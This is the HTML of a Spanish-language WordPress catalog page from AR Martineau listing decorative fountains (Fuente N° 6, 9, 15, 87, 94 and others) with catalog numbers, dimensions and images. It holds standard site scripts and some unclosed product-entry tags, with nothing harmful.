

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.armartineau.com.ar/portfolio_category/fuentes/
body_size: 9776
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- title -->
<title>Fuentes | AR Martineau</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<meta name="generator" content="WordPress 4.4.33" />
<meta name="GOOGLEBOT" content="index, follow, all" />
<meta name="AUTHOR" content="Drops design - www.drops.com.ar" />
<meta name="robots" content="ALL"/>
<meta name="geo.region" content="AR" />
<meta name="geo.placename" content="Buenos Aires - C.A.B.A. - Argentina" /> 
<meta name="revisit-after" content="10 days" />

<!-- All in One SEO Pack 2.10.1 by Michael Torbert of Semper Fi Web Design[151,215] -->
<link rel='next' href='https://www.armartineau.com.ar/portfolio_category/fuentes/page/2/' />

<link rel="canonical" href="https://www.armartineau.com.ar/portfolio_category/fuentes/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="AR Martineau &raquo; Feed" href="https://www.armartineau.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="AR Martineau &raquo; RSS de los comentarios" href="https://www.armartineau.com.ar/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.armartineau.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='main-css-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sliders-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/sliders.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/prettyphoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/fonts/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/screen.php?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.1.3&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='flags_tpw_flags_css-css'  href='//www.armartineau.com.ar/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags_css.css?ver=1.0.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/modernizer.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.1.3&#038;ver=4.4.33'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.1.3&#038;ver=4.4.33'></script>
<link rel='https://api.w.org/' href='https://www.armartineau.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.armartineau.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.armartineau.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="stylesheet" type="text/css" href="http://www.armartineau.com.ar/wp-content/plugins/socialnetwork-widget/social_widget.css" />
<link rel="alternate" hreflang="en" href="/portfolio_category/fuentes/?lang=en"/><link rel="shortcut icon" href="http://www.armartineau.com.ar/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" />
<!--[if IE 8]><style type="text/css" media="screen"> @import "https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/ie8.css";</style><![endif]--><!--[if IE 9]><style type="text/css" media="screen"> @import "https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/ie9.css";</style><![endif]--><link rel="stylesheet" href="https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/css/skins/brown.css" />
</head>
<body class="archive tax-portfolio_category term-fuentes term-66">

<div id="header_bg1">
	<div id="header_bg2">
		<div id="header_bg3_inner">

			<div id="header">	

				<!-- logo - top menu -->
				<div id="logo-topmenu">
					<div class="logo" id="logo-img">
						<a href="https://www.armartineau.com.ar">
														<img src="http://www.armartineau.com.ar/wp-content/uploads/2014/06/logo.png" alt="AR Martineau" />
						</a>
					</div>
					<div class="top-menu-border">
						<div class="top-menu">
							<ul id="nav" class="sf-menu"><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.armartineau.com.ar/">Home</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.armartineau.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1207"><a href="#">Productos</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1364"><a href="https://www.armartineau.com.ar/portfolio_category/pisos-y-escaleras/">Pisos y Escaleras</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1268"><a href="https://www.armartineau.com.ar/portfolio_category/chimeneas/">Chimeneas</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1361"><a href="https://www.armartineau.com.ar/portfolio_category/maceteros/">Maceteros</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1614"><a href="https://www.armartineau.com.ar/portfolio_category/imagenes-religiosas/">Imágenes Religiosas</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1322"><a href="https://www.armartineau.com.ar/portfolio_category/jardineras/">Jardineras</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category current-menu-item menu-item-1289"><a href="https://www.armartineau.com.ar/portfolio_category/fuentes/">Fuentes</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1360"><a href="https://www.armartineau.com.ar/portfolio_category/columnas/">Columnas</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1335"><a href="https://www.armartineau.com.ar/portfolio_category/jarrones/">Jarrones</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1290"><a href="https://www.armartineau.com.ar/portfolio_category/bancos/">Bancos</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1363"><a href="https://www.armartineau.com.ar/portfolio_category/piezas-decorativas/">Piezas decorativas</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1365"><a href="https://www.armartineau.com.ar/portfolio_category/bases-y-pie-de-mesa/">Bases y pie de mesa</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1621"><a href="https://www.armartineau.com.ar/portfolio_category/balaustras-pinas-y-bochas/">Balaustras Piñas y Bochas</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1362"><a href="https://www.armartineau.com.ar/portfolio_category/mensulas-y-dressoir/">Ménsulas y Dressoir</a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://www.armartineau.com.ar/blog/">Trabajos</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.armartineau.com.ar/contacto/">Contacto</a></li>
</ul>						</div> <!-- .top-menu -->	
						<div class="clear"></div>					
					</div>
					<div class="clear"></div>
				</div>	


								
							
							<!-- inner header section -->
							<div id="inner_header">
								<h1>Blog</h1>	
		
		<div class="search_box">								
			<form method="get" action="https://www.armartineau.com.ar/">								
				<input type="text" name="s" id="s" />				
				<input type="submit" class="search-icon" name="submit" id="searchsubmit" value="" />				
			</form>
		</div>		
		
							<div class="clear"></div>
							</div> <!-- #inner_header -->						
										<div class="clear"></div>

								</div> <!-- #header -->
			
		</div> <!-- #header_bg3 -->
	</div> <!-- #header_bg2 -->
</div> <!-- #header_bg1 -->


<!-- ......................[ Container ]...................... -->


<div id="container_main">
	<div id="container">
		<div id="content">

				
<!--Breadcrumb-->
<div id="breadcrumb">	
	<ul>		
		
					
			<li class="no_link">Usted est&aacute; aqu&iacute; : </li> 			
				
				<li><a href="https://www.armartineau.com.ar">Home</a></li>
				
										
						<li class="current">
													
						</li> 			
	</ul>
	<div class="clear"></div>
</div> <!-- #breadcrumb -->	


				<div class="clear"></div>
					
		<div class="custom_two_third2">
		
						
				
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-15-con-base/" title="Permanent Link to Fuente N° 15 con base" 
			    >Fuente N° 15 con base</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 15 con base<br>
Descripción y Medidas: Fuente Nº 15  con base Nº25 con pie ornamentado<br><img src="http://armartineau.com.ar/wp-content/uploads/2014/08/Fuente-N-15-ornamentada-300x210.jpg" alt=""><br>
Alto: 1.25 							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-15-con-base/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-baja/" title="Permanent Link to Fuente baja" 
			    >Fuente baja</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente Baja<br>
Descripción y Medidas: baja<br>
Alto: 0.19 x 0.26 mt.<br>
Ancho: Diámetro de la fuente a pedido<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/08/Fuente-baja-300x210.jpg" alt=""><br><div 							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-baja/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-perfil-11-bis/" title="Permanent Link to Fuente Perfil Nº 11" 
			    >Fuente Perfil Nº 11</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 11 bis<br>
Descripción y Medidas: Fuente Perfil<br>
Alto: 0.40 mt.<br>
Ancho: 2.30 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/08/fuente-de-piso-perfil-N-11-bis-300x210.jpg" 							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-perfil-11-bis/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-9/" title="Permanent Link to Fuente N° 9" 
			    >Fuente N° 9</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 9<br>
Descripción y Medidas: conchilla<br>
Alto: 0,50 mt.<br>
Ancho: 0,70 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-N-9-300x210.jpg" alt=""><br><div class="clear"></div>
							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-9/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-6/" title="Permanent Link to Fuente N° 6" 
			    >Fuente N° 6</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 6<br>
Descripción y Medidas: Cochilla<br>
Alto: 0,63 mt.<br>
Ancho: 1,13 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-N-6-300x210.jpg" alt=""><br><div class="clear"></div>
							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-6/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-94/" title="Permanent Link to Fuente N° 94" 
			    >Fuente N° 94</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 94<br>
Descripción y Medidas: Angel<br>
Alto: 0,29 mt.<br>
Ancho: 0,35 mt.<br>
Saliente: 0,12 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-N-94-300x210.jpg" alt=""><br><div 							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-94/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-con-respaldo/" title="Permanent Link to Fuente con respaldo" 
			    >Fuente con respaldo</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente con respaldo<br>
Descripción y Medidas:<br>
Alto: 1,80 mt.<br>
Ancho: 1,50 mt.<br>
Profundidad: 0,19 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-con-Respaldo-300x210.jpg" 							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-con-respaldo/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-87/" title="Permanent Link to Fuente N° 87" 
			    >Fuente N° 87</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 87<br>
Descripción y Medidas: Cabeza de León<br>
Diámetro: 0,42 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Cabeza-de-Leon-N-13-300x210.jpg" alt=""><br><div class="clear"></div>
							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-87/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-15/" title="Permanent Link to Fuente N° 15" 
			    >Fuente N° 15</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 15<br>
Descripción y Medidas: Fuente<br>
Alto: 0,90 mt.<br>
Ancho: 1,50 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-N-15-300x210.jpg" alt=""><br><div class="clear"></div>
							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-15/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
		
		<article class="blog_post ">		

				

			<div class="post_wrapper">

					
		<div class="post_title">

						<h3><a href="https://www.armartineau.com.ar/portfolio/fuente-n-13/" title="Permanent Link to Fuente N° 13" 
			    >Fuente N° 13</a></h3>	
			
		   
				
				
				<p> 					
										
						<span><i class="icon-folder-open"></i></span>
					
						

								

							

				</p> 
		</div> <!-- .post title -->
		
		
				<div class="post_content featured_post">
												<p> Número de catálogo: Fuente N° 1<br>
Descripción y Medidas: Pila<br>
Alto: 0,89 mt.<br>
Ancho: 0,61 mt.<br>
<img src="http://armartineau.com.ar/wp-content/uploads/2014/06/Fuente-N-13-300x210.jpg" alt=""><br><div class="clear"></div>
							</p> 		
					
						
		<p><a href="https://www.armartineau.com.ar/portfolio/fuente-n-13/" class="white_button">Leer más</a></p>	


						
					<div class="clear"></div>
				</div>
			</div>			
		</article> <!-- .blog_post -->	

		<div class="clear"></div>	
		
				
		
		<div class='clear'></div><div class='horizontal_menu pagination_menu left'><ul><li><a href='https://www.armartineau.com.ar/portfolio_category/fuentes/' class='current' >1</a></li><li><a href='https://www.armartineau.com.ar/portfolio_category/fuentes/page/2/' class='inactive' >2</a></li><li><a class='page-next' href='https://www.armartineau.com.ar/portfolio_category/fuentes/page/2/'>Next <i class='icon-angle-right'></i></a></li></ul></div>
			
		
		
		</div>
		
		<div id="sidebar_large">				
		
			<div id="sidebar">
	<div class="sidebar_box"><div class="sidebar_box_shadow1"><div class="sidebar_box_shadow2"><h3>Catálogo</h3><div class="menu-menu_catalogo-container"><ul id="menu-menu_catalogo" class="menu"><li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1168"><a href="https://www.armartineau.com.ar/portfolio_category/bancos/">Bancos</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1169"><a href="https://www.armartineau.com.ar/portfolio_category/bases-y-pie-de-mesa/">Bases y pie de mesa</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1170"><a href="https://www.armartineau.com.ar/portfolio_category/chimeneas/">Chimeneas</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1171"><a href="https://www.armartineau.com.ar/portfolio_category/columnas/">Columnas</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category current-menu-item menu-item-1172"><a href="https://www.armartineau.com.ar/portfolio_category/fuentes/">Fuentes</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1173"><a href="https://www.armartineau.com.ar/portfolio_category/jardineras/">Jardineras</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1174"><a href="https://www.armartineau.com.ar/portfolio_category/maceteros/">Maceteros</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1175"><a href="https://www.armartineau.com.ar/portfolio_category/mensulas-y-dressoir/">Mensulas y Dressoir</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1176"><a href="https://www.armartineau.com.ar/portfolio_category/piezas-decorativas/">Piezas decorativas</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1646"><a href="https://www.armartineau.com.ar/portfolio_category/imagenes-religiosas/">Imágenes Religiosas</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1645"><a href="https://www.armartineau.com.ar/portfolio_category/balaustras-pinas-y-bochas/">Balaustras Piñas y Bochas</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1177"><a href="https://www.armartineau.com.ar/portfolio_category/pisos-y-escaleras/">Pisos y Escaleras</a></li>
</ul></div><div class="clear"></div></div></div></div><div class="sidebar_box"><div class="sidebar_box_shadow1"><div class="sidebar_box_shadow2"><h3>Ultimos Trabajos</h3><div class="sidebar-latest-news"><ul>			<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/columna-81-vista/" title="Columna N° 81"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2014/08/Columna-N-81-vista-1-53x53_c.jpg" alt="Columna N° 81" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="blog_title">Columna N° 81</a></p>
				<p class="blog_sum">
	Número de Catalogo: 81
	Descripción y...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/mesa/" title="Mesa"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/Mesa-53x53_c.jpg" alt="Mesa" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/mesa/" class="blog_title">Mesa</a></p>
				<p class="blog_sum">Mesa
Tapa de mesa moldurada  realizada en...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/mesa/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/juego-de-banco-y-mesa-de-jardin/" title="Juego de bancos y mesa de jardín"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2014/08/b1-53x53_c.jpg" alt="Juego de bancos y mesa de jardín" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/juego-de-banco-y-mesa-de-jardin/" class="blog_title">Juego de bancos y mesa de jardín</a></p>
				<p class="blog_sum">Juego de bancos y mesa de jardín, realizados en...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/juego-de-banco-y-mesa-de-jardin/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/mensulas-carteles-y-escudo-hotel-huentala/" title="Mensulas carteles y escudo Hotel Huentala"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/Mensulas-carteles-y-escudo-hotel-Huentala-53x53_c.jpg" alt="Mensulas carteles y escudo Hotel Huentala" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/mensulas-carteles-y-escudo-hotel-huentala/" class="blog_title">Mensulas carteles y escudo Hotel Huentala</a></p>
				<p class="blog_sum">Mensulas carteles y escudo Hotel...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/mensulas-carteles-y-escudo-hotel-huentala/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/balaustrada-con-balaustra/" title="Balaustrada con balaustra"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/balaustrada-con-balaustra-N-81-y-baranda-moldurada-1-53x53_c.jpg" alt="Balaustrada con balaustra" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/balaustrada-con-balaustra/" class="blog_title">Balaustrada con balaustra</a></p>
				<p class="blog_sum">Balaustrada con balaustra Nº 81 y baranda...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/balaustrada-con-balaustra/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/pileta-lincoln/" title="Pileta Lincoln"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/Pileta-Lincoln-53x53_c.jpg" alt="Pileta Lincoln" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/pileta-lincoln/" class="blog_title">Pileta Lincoln</a></p>
				<p class="blog_sum">Pileta Lincoln
Borde de Pileta son borde de...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/pileta-lincoln/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
			</ul></div><div class="clear"></div><div class="clear"></div></div></div></div><div class="sidebar_box"><div class="sidebar_box_shadow1"><div class="sidebar_box_shadow2"><h3>Ubicación</h3>			<div class="textwidget"><p class="my_map2 image_border" style="display:block;font-size: 0; line-height: 0;"><iframe style="width:100%" width="" height="150" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3285.3939206155555!2d-58.43215060000001!3d-34.568897899999996!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5bc5b193dd3%3A0xd3e8c60e9e1762cb!2sSoldado+de+la+Independencia+544!5e0!3m2!1ses!2sar!4v1402672615255&amp;iwloc=near&amp;output=embed"></iframe></p><div class="clear"></div></div>
		<div class="clear"></div></div></div></div></div>	
	

	




	

		</div>
		
			

			<div class="clear"></div>
		</div> <!-- #content -->
	</div> <!-- #container -->



	<div class="container_shadow"></div> 

</div> <!-- #container_main -->


	<!-- ...................... Large Footer ...................... -->
